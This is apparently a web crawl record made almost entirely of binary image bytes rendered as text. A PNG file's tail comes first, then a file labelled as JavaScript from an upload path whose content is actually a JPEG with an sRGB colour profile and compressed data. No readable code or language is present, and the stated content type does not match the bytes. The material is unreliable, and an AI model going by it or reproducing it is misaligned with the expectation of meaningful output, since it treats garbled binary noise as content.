 �@Z�% xh���%@�@�d@9 ��A(	��> �H 5 �� K` 4 �\����$ 4 &P�=v����'57��`^7���8�0|  @�@Him�% ���`�|�P��f�r�a ���B������TZu����{w�ql��) Nd�+�@� �� ��� Ǻ�( l ���`�,����d�k����� ;^ �@��  �e �2 � Ŀ �_ �/�����/�&v`��7��������n(x �0 < &��a ǒ�F+��j�x4��[��4��l'�m��7;��ts\9@k�L@�_YR���)v��B���.� ���_ >�� p�W�濝 8�a��w ����߫�� ظ�w �) �`��E]���J/���/��?�� v 4`�s���^ l9��'�MO�_3 Z0�9N.)��nIт� ��9G3��( ��_��$9 ��~r 4f�R4���4k�m��q�a�F�~�z��v��@�,��wR��c{j���Ai��m���,|hyc���Q��Ejp���p~��hX2�WhZ�]^D�%�(F��a5w��.��&���4�Ff?�����    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/55e11084-88f8-4969-92f2-37766f77e55b.js
body_size: 53366
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �� �� 5              	            ��     �<�9�i{�Tn��HF�H��O#ڗ�6��y��ϰQ��X����jV�!S���K)2"]���� \L�RLU�H	jٲ�mKu��$��A�R	�"�A��:�&�-l��g��e	�d��z�.�_A���ϔ�ש�:��R%)E%�����.�����s!�@�!h\h�UXtt~��1(
!�����M+�oJ~^�6��8ټ&������� ��9�w�����:8�us{�{j�m�-�-C�xtP�P�7}B[�#�MC��L�X�D@�c�[5��b�=@������{����Y�y�3��l�M~;�+���=x9�]5럈�QZ	��,rN��8,q��TS	�!S
3!QrIZ�2A�Q nl"�����( IRT7s
����'tr3xM�"���>��ϙl�V��]���\ߏA��:g���|MjU:�d�a� 9=�=\D�j��f�h:��k�f�tH@@Xa���%��W<^�W\-:x��L�`N��3|���g$�h��"5��]� ������s�3S<�(�,X���#H\�sS�X����$!\TH$��.�	�B��/;��O��a7�ۧ���:G��sɾd����Ҽo{����^��~�:c�����;*
�X�)A��ٗ`��0x}/�,||����2�"�+ji9��Mnt�ϗl�o�i�B-H �v|{����z6u��x{'4����9��߇D�e~y���Q��:H��!����pv�^@9&��C�
<k�Ku��Xs�������\��
t��V��l�M|����^�QX��Ս�rL����}#QX��T�=1�=K�"T7U��t����A336�b�hll�Dk���96n�X�ؑg����y��#���mɹ61&��$O>���k��\̑[Tqzs�;M�ܺj���z)o#H��FzH�)6��:�j�BUp���\��n[h�KV��\+�)�N�uѹ%nU�n���z9g�7���P�l�#���d�Qd9&4s���W�{�����Jv7����i�}k�?o���8��/�]i0H
�$1�����lU�r���Ņ�~�äϕ���m?�z����������t�>�&���#�a"D�K/K\�B#�n��Bo��FS3��Yut}���W37���
�e�sk8,0�p�f،�o�b�#���'"$������|�{>����t3g��i����y�u�T�V@����y��&E#Ş��\
�\�67��:M'K˷4�x�D���U�>�����Mzǜ%xL�:�J�����}��J��JQJC��g~V�YQQ�(�$��H��8m��׏���g}z.!q	UWFf g����[��|ݓv�NÅ]-+��[�҉�G�,5:�7��:�v�S�z�4w�8�շIǮ��*�g��'e_��l�%ȼ��7�x�霘 ":�	$
7Z�ߗ^M�_�R�,�"�u�NMK�5HV����r�7s���f��xM=�����3��t�k��yǿ'l��ܑ����N��=��"�6�O���� ��03��$=yOOȏh�0��"$G$i6çr��4����%gm'�߀�<��4���j۽�"t���y�jYh6�U�k9��X���u��S^�So'na4$�`G�G��H������#F�?3ѝ��̧�6 p#���qv�;�ϝU��.�bv��}v�)�<��H����w�Z�|��U������6�F��oQ3����9ު$0��_3�]6���;���&-Z�7�Ԩ� l$4��
�O��<��<t���8,1�D�4����'�|�4�����i����%Nb�c�ݝ�Y��բ�6�����m��ۜ�G� @�`#E���A�^���!�:� ;��M$�") )0J����8{o�wҖz�����ߋ����r�%���e��7VG��ւҳx�sL���?�c��^�^�\�/�3��s�|d$H 2F���E�M'��.D��mx=MM�bD��d��U&��?ok��ϛ��J)U!CBT���n=��ʻ@��+.�'?^��4D�<�gb��(�Ŋ�ß}���ь��x��+b��������֢�<�L��?6��/F�ِ�!�I�7	���ڸ���LY�3Z�HaK��t�y*��]?^���-�
��R�\]~�������n+����<����,�7�V��Li�C:_}�v�����i@��6��>����$@��D��x;7���Zdh1A	M�/��ӕu��I��K�~�Go-=���������OB�6��O���vnΘ;����:<������j�Y:K2�H�~W�S9�w�	�KI���>N��� @��c���u�=�?Mm4�֗�r��z����!qK~~�o?7ӟA�F��|�~��zx���5|}Ֆ5l�d^Y&D����0�qjMS^��z�&���$Œ;�����E8ȁ���o��8�����ݳ+TcK�9u�xɵN� �u��L�g<m���+=v�܋.�/@R.�����Z7t�2�i���յV�X_7��sV��'פ�
��TE��Y��'Evb�pP�!3phX��Gg'T�����Z�� �E�/��Ә����t;k��6�ׇ����j�r�>R�\�UK�9����n�+�"���1z�X��>�S�����7[0\�iO�r&�
Tp`tP	=8t�x����V�Z�dl������]y�к���g�z��+{�Ƽ�V��Z*C]:�_'�36z+� ��JH�8"aܧ�y~����lr���;�z&���Db@����\��w�©�b�"Kj[A�~ך�
��N��}��Y[\�>��f�"W]t�kI�g\Z�X�
OIv.�F�̱�3�t?3������-#C�әǭ3��J0���w|�K��"��CҀ@�iK���ג�B��S�Z���Lg�ܚ�v����/S]&z�k�b��`TJM�lU�-2�it)���������mT��1�����ԙ���d(�h| ɛ��r-oqx+�Z��)��z^ۗL_^Gj�tc�Z�!�3�<��7.���ʔ���]W�Ҵ�2��)P��ޑ��ڶ6�P%q�_��r��A�Q�~��}E�hBlt,���;�i{� Z�_&fcK�r���W�x�f�R)��ӀcK�u�ҳ�H+<�� +p���[s�Y�Ř��+
[�ᦲ�>����)���|���ݪ�PE����1N��_T*����ŀ+�[a��E��������+i�i����G}����vI"-�����.����xc�d,�]4sL��膖������Z��C�B!����_w9����Q2��Vu^gni)�p1#�b��,C�|��;^� Xh@����-'��!Wh��{$��rv��|&]'�h)������ا�c�
ߞ��nݔ]D),���v^gg?�9z&��Lj����ύL<(L�`��|cd�k:����U�F%�=���oz�Z#���X,y��&iv'h��:-��^�^���e�yV��6�@�������������j����8��B ����`P��_*L�-$�4!��
��Q��8�pY������|m�'<�izQ�/
Ѯ�{�u�U5��a'̓_1������u�D6�����2�ZZ�C�<���T��X��XB�|�9(�n44;X��,nM{g������o;���M��&�v�����ķ9ng�h!J����v�蔯T�T�}���Պ���H��F���gm&�X��#c� ��B�<&J��iW�N�l�p�s���Iɧi����]��/8sN�i�Fb��{��r�Xsz�����a����5�4���<�Y�k�c�t����X�KSX�������Gm[�&�� B���y�(ڷ�D�%.C�Dl&�6��K���m��8�Ǯ�\�O�v�g�0����z��']-�F1_4k��7�N{u�G{�U�#�6�ݘ;��3T�fy�Y��k�k��%���k;�w� �����:��ep�Ԕsu7�ж�ʞ�~���n���)h��'�xş6�־*т�]�����:%���I]�Eۃ���]��"��r��~d�6O���1�3kc����^�����1�3.�sO���Ա�ҪT���dcG@l%ہA�J�X����9���g��p�-X��[�����L[�Z8f�}���G��ۻrq+����?/4��6݃�O�\�#7�{��9&���T�L/M��G�z�����)E�p�N���
� ����#:N�u(U�r�t�m���GX��u�zJ����sCl������jNW�a��ϲ�f�/�:)����R���+~���\ek1Q��I��{2B`&9�ǧ)�������`��� (A�����f4nb�j�V�4�"9�:e��o������洝ޟ��2ҫ�Nz�]��O>g�n�����(y���ɛ�:�k{��1}�m���gi�f9m*oqד	����|��xmU�uXǲo�˵�T��V;�p�H���s̴��uR$r��-G1Sag#�øru�#��ӓ�ݙ&j�uk=�Ӟ7?����[���]���f�qD�M4���J�o��c<�,���5��NqS\���9k��֪ke4��D�zZ>�� ������Rƍ�E"���������t�׳��k���[��=�� �h�ť0<�-5����Ǵ��y����7�Mt�6B�ԏq�?%�yj�^���z>����å�rk�k0&�-�^�Z�� !��7Ә�gF��!  �j#�_}����^�/VEN:y�;��o[J���T�/7�͡z�
f�i[1�/#_;j�tc�{���]���c�5]I��1l���%�c�FG���@��Wr��Kt� �
0�9[���\�1��!�G��94л��5��z+�V�ػ�y8�5�S�1���ӟ��o��%O^S�e4�|��}���0��\:�@b��H�*�܏#�OC]cb*!���]��ǥ��9XD3�����Z���c|u;�u����[6�!絆�]cɼ�q��u��uQd)���f��^#��R���ZJ��!���$C���U;3�&���+���v���'ssVJ���􆼻�D�UKG!����g�F�a�7�n��t�W�O�<j�=IJ�]y�㣝�۹_-R�h�h�Mxo�fT,1C rz@@��ӎ�Bz4�Ĉ���_��a�e�����������v���V]�Œ����Mm6�x|�3U�Qi"go=�Vm��u��i�9�����E�ݥ���Ť��BС�!�\�&�z\�$ӣ
�",��0�Oo&��n�����*
��k�]y.���Y�!�CiBY�����<���z�#k_M���\�S�G_+�HIo�>=,�SC�,!!�(0I2l��Ĭ���,R[�b�2���/E�tve�Q�r�M����mu�Z]\�"J�!�	A�����(q��4��S���Q�>m+Ϳ��q��+d
����sa�ȇ��X�	F=?.e���b�t'ϝܽ�����n�$`�)	���]<R\h��XA9$F6�]5�W�W�𴧮m��,�mg��m��,�-	��:������L��BG�Ir!���'��ŉ�Z���}���31� 0Td������v�QY���IƆ ide�d˫�k�bp��+̜��ʹ���v��M��s�]�ᱲ@Ŏ��f�N�8-gI3�� �<��!jn�z�y��0S�%|��^L��TA�}e�4�CJH�E+�N��3�_����f�N;͹6��~X�\�y�-�"� ��lP��0��b|�V�v�NN�D�����^.�'�/���4T�z���������])@�)Xp�(�G+�uy�z�^�QÈ�q:�o�%� ��<���q!�E1UH��Xb
���Y�x��y^��4�l���J�M%���y�g'BS����LW��ѝPם進�T��/h�0�d�Q���	l�(m���џ[QHൾs�OJu��L"c'��C��Z�GmҸtc��4�z�k���}��z�m3���l��_�+q� hd�
+ǡzx:��Ң2z	�/�"���Q]z��v�ڥo:5�+z�Y���0�g��f�UnX���m",�<���#�J5���o3�u�'������f贵/;���N��@�Y�lhE-���<=���B�.�J��b!��<1ɩM�]����S/4�>����|��rm�ք�,�.uwi.���.��~�R<�^3W�'o0�����5t4��M�˷��T��Ћ'������'sw����r�}O#g�#���j�.��é����OI�g�vg�|�<˚T�*֥�-׹�k[�Lə�h�=4�4~!ؠz��&"^2��N�V�ory�w���R�mw���[Qd��n/M:�)yT�aí�,y���:i���[�����in	Z:��������Ǯ�8���Z������G�j&mmy+.Z��鸈�I9G�m�L�Z0�DOG�Z=���yή��2�]s��[��i	�*ۓR�i>]�|��{2���z'�[[)�m�6���v�	�˯7��I�m+_8����?T�q�Gf<���̹�T�L�^�%�ȱ2�W:,�-Z�8I	�LӞ�>�(�}���yѧY��)�:y�~}.c� ��|o�2�	�7�;i:KYh�I�ζ��dL帖�Ԗ����9/o6.�o��9��iP�� 'W9�aj��I�N �������r�%��W������^t����e4�s��~�F�*���eŷ�q��.{�z���l�����w�t�n��7U�ig��	����|� nn{��Y8�_\���Ϙ�:y�;���:H4�9Z�mIPa(��l�!XPja���7��zu���˥��soi�NϓxL<�ӗ&�t�M�g�Q&Sc�y�{�Zֶ�m�ãS�v��9��+����*�K_�a=�4���h�ߘa��d$�P��ia���fk`C(J��nģ՚�y��~����6���=��Ϥyo��_��+ZĜJmV�����׾i�[6�SrIP]��ǕtyϨ�����7Gä%�"���L|�,Y5��raȔD�@J@ʑ�+	>�ߋ�qvY��]/���pty�^/1�E����$%)xH/V��O<�_�V��s	l� ��hk+$D�w-zq��:��7PE	F�F����pX�t. ${���wÎ�~�O���_*|wګ���ͼ$�<�c�����/9�K�M�
�a$���wieC��t�����M�A\�M�XYp( ����I63"�}�����x���O����&�v�ȮP�7'}/0�.��U*	&D����ʓ�1�����\}���"hp]�QUH�Y��� �Ą/2dwF*�����C=6�F��tUȒ� @H���xX�A� �����W��casO3���7RDP�		dd�  �X��OG#˨��OI�lL�&�ĀLH{����`�E0�Is��U�E�7��3�q��Ǘ�)�`)	hJQ��b�  ���ׯ��㾇-��D�Z�h+`$��[=~{:LHD�aGE��W5yy	:�d�^��c�����ފ�G@ 
JR؄�;�@����)�=.�����aX�AR�d��$9�x���b�!�����'��ywҚ�%�v�gm7_��T�b�P��d��` $��9ߡ��9z��� CW5"
�X����l`�W�RWSI\�n��$��]if����z+����i��PB������Q& P1B�����Q_�E�:fo�K���  (A/��Q��M�a+�җ��S�w��yV�Z\���u|]~�����4�hd�I��p(�R@ u B�Iw.G
�9K7��_�z-Q<ݣ������  �����ڱ�c�貤��������<��v�]�ƨ�z���x=�>��A�D"8a�iHhTu ����C�f��t���:��Le:0��N��P�d�B���E{^;���V)�ǧ[����<i� �X�=S���4��|��S�$��.A�S�`���
��J��&�~[<��9Smk3�U ����hiX��!��tm<�Z��K��)�DB˯������θ�J��P
dA+� b�Ԫ� IR9�U�r�F��iϲ��M���F%���X���9 ��;S*±�򯛧w�z񽯟yd��M�bpw�/?߾�������!U%)5�b�a�*1A�v
�C����!J=y���\뫛FWKM��B��	��'����3j��*�+�qz^/F���"%���S������m���:���J���-)\$� ��
�a�PÖU�b�ح/���2�~�̴����vF]xU�-����I�p5cj��b����˧S�y�U
��t����/��^w���÷�
�� ,a�X,���@P�r�`�Wы�:Kc��_)]]U��^��m>T��k/�l�]c��}��*��R���������hH�Z2��Z���#~�Wz[�ֱ6����"d�M*�&�\
 R��(p2@�V�Zt,)�}�[z����>�����ϴ�c+�#˩����_a�|���aVU�B3�>�θ��xT$f&i�w9�����xV��h���\�mecKZ�l3�p<��b�4�wR ,P��鱻���M��}���2ڃL�Ͱ�t7浭y?~=Me�y�\��7w��nv��R���tZ���R�V,L8�7C�֛;��|J�  8 �M�M�v���i{�,���10~�-%gn���NK��z嫛�1蹾4�NѪםy[�r��\�e(;x��yjn6���9 �r��t���IX�h�nn��;�s�^�+ P` 3.��o��zF7��&��YԿi��ϔ�ǳ�b����'^�r�y:7E1\z����yIxԻ��K֚�S�m�CDr)���mjOބ�U�WSf��vSYg����  �   H����yz:?R�q4}�y��ͥgrw
]�g������Fi�p�>���U��|�mN���Db!����&�J�i]�B�љ�y����T  (0 P` a�xv󭜄����kř�����Y蹔�+r��,�ܳ4��ǵ�<7[�{#J*js^�;�C3�l�%XV�2�[q�[�-'6u P  (0 �0�'�)mvZMŘ���w�Ϣ��:2������i��8�����s��M>{E[M��T����2Jc���N��Bb��%��Ӕ��4��0 X   
 N��6���Q��^�/79�zAS7�?�*�-��ОO��|�ƴ�5�����e�6�b�i]O\�:`��"F�(���_���ZA�kX��`  �@   �� N��.�9�h"QCC�>�#B��)5��e�o/�鼝���E�<���w`�;Mrsl�buV�H��9�eq����C��Z�փI�Sn{ͽ�>ӭ��ń   (  
 �9��o�&bD��f>k�Z�� ��kΩ��{�:zK���_�M�y��ՙ�,tb��x�������Һ���}����E�bf����ז廙�����   �  � �%��}\"�Ғ��q��Y�v`o��-i�u\�Yk[.����kLwW?$����Szl��sՔ}3��tax��=��v�b�l���]P�6Y��д�!� �(P  (0,��:�6����<�����)d�Тj�jZ[�/�?���� 4?�eh��ȉ��x�o���;7�0j������24�S�Θ�c-��g�k�[W�$X�  �@ ` ��E�c�p�3�D.B��^τ����k���:�'U��!�(��+d,���� k��>/�怴&1VB��$VB�XSG�:)g�P@ P $� ���c��ҟC�uΈ11!&N6�/���<���t[�0b%�U��x����㯗��#M�?X�MQQ(X�_�l0�izN%a� � �(0�	(PZ�zGm�],t�� 8  !1"2A #$%34B5Q&6CRaq��   �� �!R�+8��;,�c�� ���������m}&</��/�<p�^���N�ǛR��>��U����(�Z�>����G��8+C<f8�R�'��y�k���#������n�~�6�ů�9�cy���[�3��/�'�x���+(��(5��+��V ��`Bg��#	I�����8��bЩ�~��In�_.��� /��Q���N�q��#�cù>x���9&=�Mvz��Nh�%a߉��>�w~$��|�V�d@5��f�&�>W���+葤�M���E�����8��т)¹���u��OJ麜�����Q+��F@��gy�,%�����$5  L/b����N{��K�?������?ˠ?��[� �yE�>��\��������# ��J��<�N�\�ݏ������?�f�7�?����� K�����q[_�4��/�o��1@wn��F1��q��w���|u�/ٱ�o�_�7���ܿ9�O!��yF���8���9d�\)dp�)o�.�>K_%���N����~��X��hBL���>6`��W.��>	�d���[��qO��InV�v}�5�ic�N.7�k0T�����1����mAI�G�5|���u�cW�ؐ.�����
��x��&Ɓ�� T��&���H�/;��o,G���|�?[���y+�.�J�Y�
r3�Q�D�ft�w�Gvw���~_��:����q
߱��� ��1aKb�C�⚙�ų��cW��{|X�>5i���6�+4�`x}�ݴgr6$'��c�c\R�Ui�������d�R��<G�R����X��� �Œ�q�Mb�Q�$o[n֯r"�y:Qx�	����� �?_�8�2��0���1杯�Ƶ}65�X��3c��n+�r�v��0����q���R���� ��*� ��&�܎o��Ep��?�?��f���s���r7'\�n_7"+\�������}k�����/ Os�����x�G������|��l+14� ��=����pf��	�����H���G�	�:6�Y�CB̠�-����,Ҝ�s���Lo���ϑa3�2��������<\5���v��_Y�}L�8����V��gw�F8������
��Ƃ���f�1����� B�9���l�G���� v.���_�c��4/�h�z��}���]�������� %���X�s}Vl�3�_&ly���i���S �4@ª��k����5�ZjsY�Lk�$�0�N�ͣ(5��4,�X�k������������1Y� O���j�B���	��eq1Y.��'��Ő�l�M9�.���rDw�R��� `�_��|� �l����J?����^5�?0bG�0���ᘍ�;P�a�e�����bP���X��~������#'t�?���4�˟�t���� �H{�J�"�#w���I�#S�%I�����J14�� �jxhG�i�?ݒ[Iʣ�F��_#z�	t{Ce�q�����'��C��P��o�-c2u���Ms_K�9�$02{P	2�&[�#(P�&�ɵ�ռ�(\>��|� 2��w�1����~��Oq�j��!#���>�$��8��~��������o�'4N��-�<��&��}:ϐ��sJ��ֱ4d�և�__m}m�
r'��̐��%�y;����I��=@�@\��ݱ�WKAM�7�>�[=����o���zi`�v=6�2H�����>\}9K=&���Ҫ�M�Λ|���b�{�6v�X-�xlm���F3՜�vK�f&�e���ͦ�l��)�`���L�p~>Й°7�`���)�L�88���0���#<f8&Ҥ<
Շ�C�K@ױ=���B�[(y������>K֞ � {K���N'�>��Q!�>�[�W�yi�r1H3t����&����Bw#�<?�E�T?W�_�+!_ �z������jw/�Gg�ܖ�w'ʼ�??�q��N���������� �-{�.��Wp4|��%��2��:۸�bn����#@��=���㵴38����������q�v�~�����G��?���WE��x��m�o���xM��\\��q�{_����O�O���;�p���M+����8�����S=����2N���[�q�ίZ�Y���Qʼ���\�o=Ӳ�#���>Bc��(��2 rt��ϗ]�y�*��j�z�q̂&�d��Y�Z�x=F���Sp2r,6+-Ȍ8��H|\��"Nc'`�<�N��r̝g|m���ZoSNK Oq��<7#w����������"Pe�_p�#���da�ɶ�c"���,�qq�'���+ڷ�\C{{���O�L��1�{z�.;���	����`�{"h�t|v`Z)،Ty|�	�F2�L��gH^�vD-?�n(5A���EDC�����9(�V$59�����9�Q��y�  >1�����Kf�tϔn�����:{��|�*�1�;ed��Lһ�V�ŉ�FѬ�Z�W���1�1�����Gg���`�eйc�>("�;���O�������a�H�iV 5t�`�\fG�� \���&=��GjHG)�u>����=?�Bk9��Q�>�Latm��h��+�6�ғT����o�A�����/*?�����t��o�VXHcB�;	�)��)*��-cy%��gq2��c#��Z�O)���w��,�r���:[[]��+����p�����"DlА���#��+?���"���kvSb'��X�8�>o��h�Z�|���^h[+�;�et��f\�d�������58?�5Qo�Kh�N'��FF>D��j�*V�����l�	�;V�s&����.�z�y��6�G"���W,c��8����B�P4�N5��W�F�6���W/��p�)O��b���؝.������y�1O��٠��ya��y(����n�*1��I���A��;#ll,��rrL���ns49z6����O+����S6"S�u�i5P��D� �a~�������?��=���+�Z4k���'E!����&����{+$Ņ`�K��1�09�q�1�3^+R�5-�V��[ư�ϊ��i�	��	~���T�܏���Vg�2�U�6�lb���m��<zJ���l��L*����н$-�ƫ�ǧs�.t�D[p��sZж�x-�wW��%��gA�=��kc��s{���i�uӢ�6���6bO`�l�	��� �ۤ,1�1���Ef)&cG �Y��@21��d�G)�[�ݥ��rȸ
�ܳD|9�+�_;|e`���{%N0M�p����ıYh)���R�%�	� ��&�N�xf2��$�r{/.!u��td8V�yJ�c�v\�'��O�w��I�zY���[
e/��Z�gsˉ���w<�����͐��=�-z��Z� �A|n��c4��XK���E�j�O� �qbl@~����}B�_:�J��)g�P��!8Fp����e��$�b!��"_S��)��4�`��1#q������g��f��� ��x� �����>�\=F㱗O�S��$�,�������__�F���#�J5&R0
����38XȘ� !��Y;(���=K�w}�W�(�<�C]a4m�� wt���]�RNF��R���ж����t�Wpұ�Z��_�v�b��'�Vl�(��Q�14��YO��O@��slZ�X���x|������wP�)��w'�8�-��e��<4��S}��R,11��q�1~� !��*�>K�����	v�����HM��/l��kw��9ݘ;�;*�Jp~���1y;C��� ���W� ]�S|c&�b�a�ګ��BRϟ��.N�*���ٹ���O�Wd�^�� �ܒ�]����̏�w���}:���Vy������5�}>�C��S�Q튐��ۍkKA���T���}�8� �B�2_�A%�K]�m�QMԚ)�D�59���m?�SV��Ti��SG`����|,+w���k@��;��v����ǄA�";�;�;�R��֗;#��.��s�$�|������dO���e�����+��d��s�-z��	]t�Qg}����oF�*iƙ�-m~���<#İ� (T��7q��yG[G�)��)��O�~@ �f�P��S� ��-ꉫ��kBOb,�X6��\����tIZ�@�؄._N9�~���pѮ��g!�i�Qd�B���l��3u��H:���y���7�M��'Ϻ���&Mb[��v"��\w��B|]ӣ ��F���M�N��՚i�	��Bւ�}��Q3��!cc��Χ۴m+�װ���)	
=<�֢;�cy:���_X� ����ױ ���h�f�� 32l`��A��t�W�}L+��㚋P�&ɺ��W�0"n����.O5f�:^�q�q7���uf���M0�.���ǭ@����k��|�X��j���퉬�:z���rD����}ަV � J����,Z��ȴ��'�ab�e*���7's�� �LD{t��h 	R����o�[�I��5
�w��* X�7���[[!`ts4�0q���1Ą;� ͅ]�؅r��F%��z����D?g��L� .�݊��GKWrh�R0��Cd�Q}M���.��OT͛)F�G$���~iz�@=��
���+J��ބ=�+���vS��w��ĝ!:��zjcZ���y��� /��_D��M3%�O���^;�0yޑ #�&���Ta�h#�D��WΨ�X��r�!k�x�#��f*.a� �
�����k�Ge]��`\���ci ukv*�g���}E�$\O��8�V6���7F�P1��~Oz������2c�X:�X�w�3GY�38���>���ե�#���q�U�8��6P���}����Q�^^��������F�F�K�a_G�J�imftٲ��=�ގ�e&����_��L��I��5�P�qb[�U���il �f��#\e({tX���_j�BqkZ\�M�'�z���/���1�P�I�������75���Tu��!�IEѕ�V�X O&ϹV�B��]j��Z1�J��6TЛ;ЦC����� +�tY��;�a�Yϳ+ D���S�X&��o��
>S}��$�5�N�����=���U�?�֊�� ����J�+G�� ����� �!h����J��mW\����_��-:)1x�Z5�Ps�֋�4�4�c;�����n{�"5I�Ʊ,եƛל�OU!&.Ň�_�Scq����Loe-OkI]+�����f�+��lc ���h)�;O8��jw�y
�@#�Xi���#ݺ[��o�zc�B�̼u������n>?�*�d��BhA �=R�n7��2�}L&�>�v�h{�թ���y���|N5�W��*�=,S7d�$޼�#r�?�4��s'h11��*@4ZTC��ۓ���f5�-Vb?��s�f��(������3�"r�����W�8�'�ǽo��br��h,)� $���
��� ��.^w�jjh!��XZ�.e�֭�8�|/����<��h��7��s��َ�0uR���t��Qb��$�޹����8�G�d�T]�*_ /�(���G�zų��P���ʲn���>��zz���97����w�@h!�i�ws�F� ��6�U������g��b>�>h(�X� 3W|��0����>7/K�{q4Y�� o��=*͞�co)�1`�sZw#�j�V,b��8SZ��
��k�rW� ���Q� �����@k6�^�Ɉ/�RMt0�&8ѷ��a9�Vf�UOW#�+n�q�H����8,��w��?"�=;��{���v���U]d� ���6��5�|{`�e���� C_�oM��Y���i�h�{��'����-6��9w!��d䕙��D�i@=��T�@X��$'��a�.YK��P��_�9Y��l�F� ��hp*9��n3�e���ۋ�rUc�C�3ϱ��l���THvw<�O�4�G�D� *����
�{?k�;�w�����P�E��$��S�� �۴V����s���M�=��"���[�S%H�Jey'���U�G�����L�������O�,YӤ*nok����餖B����.����wl�d�ƽ����)�ϋ�C��3ϳ��Xǟ��2(Ob��N����7l�ݚ4��!䮝����5����QWըJ���e`����Q�"��kaa����h��4����Y�9ef��x��d1)ƴ���,�f)��w�4��HPW?�~\�����R8����GA��z_�l���i�K%�a���xVFLm�4�ZF��7���5���X�u[5(���3e��)�R�`�q��9�!um�Cǳ���{���� ��+;��8\f/�ҝ]:�F�O�>�
�BFJ�wlUT�����m�"�X]��do�������Z�_P;��&uIڭ
j^�w'3-�Y�,�>yb��[33�pQ�3t���>�It}���;4Z'�%BH�:9jW�f,t-X�a��'���nh/�\Bq%�NX��p�7L:�dgN�I7�VA�`�1<�C��g �>Mv�Ǳ�c�b�;�.#v('A���6�_i�S�v+�.X��Z��/�+/� �YmxqV��e;J~�2�ַ���qk�-�����.f��D�ʜ�W4ȹ�AI�t���ug�zb���e��<	Ĳ{�0��G�[�ύޥ�.�d�t��C�$AǋYs���OyN�����Jj���'��! |�'O�#1*Y�iY8Q���6T�.�?�{b�^WJH��؁���;��.��S��hF-#�t)�Ѯ���܌�J:�E���5�V���1൛���N~?�Ʊ�?�"��t��|k;�v33~��X�¯�Ѝ�[if���u��lu�uጂ�G�>��8��>�2�-�M:^:6�`�%�d=}%WwKWo\�X�'�D�)�
�T�m����6B��[�A�53i�S�ޢ�6�S���7��q�u��]h�i�^��#�rç.��+��[+��D�_T�ո�|uY�l��\��<M������q���[%|�:N�կP�.F��! ו��{��|�WvgS�6B�uk�}�^?Jmdx2�O�lG��|�ַ,t뱋3�����K˸�W�d)���z��4�˅4�t�"��R°l�rW��c	�l#(B��1<�knh��0�4O:M~�>����G� q�a!u��'8�й����WN��F��E�E��
��� rԘ���XI^�L��fxY��nK��֩�'�<����n	��v^��1"����*�z�+�8g7z)��'��wӉ�czg��F\�C_e�E%�K �g;�'�p�I~�����xe�:a�������G�k��X|�A��܋�A��b�LU�݁Y�5�P����v�O�
�3ِE����#���JY�H4����|kH;Nj�?�5zx�x�WJ�E����]*+\����b�Լ���e�~!�Z���	3���J��{_���5�0��g#�zMV��QĹ�\!�z be"�Y�l�_^\�[m��7y,e{=c��#�g����Jz����
������[cQ�h���V�8��-��j
�bt	Н'DU8�5���Z�� �/����h�|ϐ����>���*w�g���u�����	Š�s�3�C|}�KH����H�/ݟ����t����U�J�x� �pꖓ����Y���J�J6���0�8��Y��lis���J�C�C�&��B�C�թ�3�$l�E�FU��+C@���_�䎼���rvE����e�zd�p��/L���!:Sæ�l��!gz����@F�{�!T��U�]���+�֟�H�����B�t�f �֚}�� �J��/N���j�n��]i;zG��X��J�ۇJ�����w)�%r^�:���;��v�t����}���e��b�8���H^��"�t/N͏��d�C*���q[͍����p�Y6L�ƒ}D�'�k��s�\��Dj9��ύz~����#i���C���\l���:j�L��$!9�
VM��+��^Fu'f��6K����r�q���)���<[�J��q�q�gⷣ���vB+�{sO�M^����A���ii?�ߒb��b̜wm�>�.3F$?b'�G�e�屦}u��v�`dN{�����È&u�Zӵ꽾�ǣe��~RzvlR��8��c;d����+����n{�ld�KbpâV� D*�z䅣�8�1E��:�ľ��]1�e��V�ч^��!> T����S��J5�� �NT�l�y��Y��q~o�Zo�jHA#��:#Ah�h�Zw��Y�`/Oۮ>��:A�k����Dn*�K�Z��?�>���5ò����/�yU�.�E��1��j���?-HGd�.A�f��r�q<\4*tG �h��J�����X� %X��
kI��*�]00���<eqIy�+� =��0HF^0q�X[b�B0B|Jf)"�U:��������/I��e��Y�E^c$�y���*�ɧ0ͅϿ(�=�R��Bi�G؄<��A���>;���zo�W�t뺝��r��rl`\�0��Iމ�f�l� �!*R�?��\_��Z�o��OL ��c��B/��������"��TpBϊ�fU�8�`�	�d'��o���&9�&}�7�D(��!<uNŁy�)M��Vk9S\K5�E��A,��[|�|�ɖ�
Fh,i�� -�r�� �m#���b+�I�9U��SE�yD/��rH�"�e�w��_� ���w�nj����g� �۲#ظ�K�ە=� U���-,���L&<.������v�*�q��p����$ ��ɭ��h��H�0���q�ْD�τ��l��;CJY���6O,�E��4n������(��֎�� �59���a����P��i	MFM�s�X�1H74l�b���a�f�ߕ9�I�R�  *҆X�VBO����gd;wN$&���'A7e���.!�{�nG�/N�� a]Eu�������EQp���q�9Ǫw��'i� �S9Zq&+���ƥ���Z##���X�6ZKiB" 'B��L��vtGj�I���N�[�����s>;��@��ME�v%�]�d�SG�I/��#�{V1�FF^˛�_+8VC����ld�J���-��M;��'��R��$��I$����=ܕ���Mp>��-��n����bkAh#�ث�r湷����8&bx�n���{�ҥW�F���~Mˉ������D�� %�7�"�^ZV$c��0����f�fL�H$-3��l#��aVM�C�*����G�&>p3X�H9�F�ȱ�c� 2�J�&'ԗ�Y�<=������_���O��R)uҳs��q�AA~�Q�d/�>��c���\���W��� �0��l'�����^)�^I�q�j�h"���#�)^��T-���ے'�L��K&k���Y��tr\�5�ѽ�v�k�D��wT��)�Y<V�N����+j~󒱇N���2��Y�m�EӒ������MF�#�_r���N�^�v��j�ӟ���&��$ߩ�;E�7��g������}H^�����آ�#�+n�V���?%�l�.$��*O
o��H���w[$��X��@ݍ���E>�YS�\���~h[n4n���N'a��P��ܲ2Ft�`��b���O�)�m��w�5Q$��^���`4CIr�6
